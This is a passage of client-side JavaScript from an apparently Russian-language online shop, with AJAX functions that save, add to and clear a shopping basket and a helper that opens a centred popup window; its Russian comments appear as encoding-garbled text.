	var statusElem = document.getElementById('vote_status') 
	var korzina = document.getElementById('korzina') 
	req.onreadystatechange = function() {  
		if (req.readyState == 4) { 
			if(req.status == 200) { 
				 statusElem.innerHTML = req.responseText;
				 korzina.innerHTML = '';
		 
			}
		}
	}

	req.open('POST', adr, true);  
	req.send(null);  
}

function upd_save_korzina(adr) {
	
	setTimeout(save_korzina(), 1000)
	var req = getXmlHttp()  
	var statusElem = document.getElementById('vote_status') 
	var korzina = document.getElementById('korzina') 
	req.onreadystatechange = function() {  
		if (req.readyState == 4) { 
			if(req.status == 200) { 
				 statusElem.innerHTML = req.responseText;
				 korzina.innerHTML = '';
		 
			}
		}
	}

	req.open('POST', adr, true);  
	req.send(null);  
}

function add_item(adr, mess, id_cat) {
	var req = getXmlHttp()  
	req.onreadystatechange = function() {  
		if (req.readyState == 4) { 
			if(req.status == 200) { 
				 // РІС‹РїРѕР»РЅРµРЅРЅРѕ
	var req_korzina = getXmlHttp()  
	var korzina = document.getElementById('korzina') 	
	req_korzina.onreadystatechange = function() {  
	if (req_korzina.readyState == 4) { 
		if(req_korzina.status == 200) { 
			 korzina.innerHTML = req_korzina.responseText;
			}
		}
	}	
	req_korzina.open('POST', 'inc/korzina.php?id_cat='+id_cat, true);  
	req_korzina.send(null);  // РѕС‚РѕСЃР»Р°С‚СЊ Р·Р°РїСЂРѕСЃ
	//korzina.innerHTML = '<br /><br /><br /><br />' 					 
			}
		}
	}
	req.open('POST', adr, true);  
	req.send(null);  // РѕС‚РѕСЃР»Р°С‚СЊ Р·Р°РїСЂРѕСЃ
	// РѕР¶РёРґР°СЋ РІС‹РїРѕР»РЅРµРЅРёСЏ

}

function clear_korzina(adr) {
	var req = getXmlHttp()  
	var korzina = document.getElementById('korzina') 
	
	req.onreadystatechange = function() {  
		if (req.readyState == 4) { 
			if(req.status == 200) { 
				 korzina.innerHTML = req.responseText;
				}
		}
	}
	req.open('POST', adr, true);  
	req.send(null);  // РѕС‚РѕСЃР»Р°С‚СЊ Р·Р°РїСЂРѕСЃ
//	statusElem.innerHTML = 'РћР¶РёРґР°СЋ РѕС‚РІРµС‚Р° СЃРµСЂРІРµСЂР°...' 
}

function open_window(link,w,h) {

var leftvar = (document.body.clientWidth - w)/2;
var topvar = (document.body.clientHeight - h)/2;
 
newWin = window.open(link, "newWin", "width="+w+",height="+h+",left="+leftvar+",top="+topvar+",status=no,toolbar=no,menubar=no,scrollbars=1");
 
newWin.focus();
}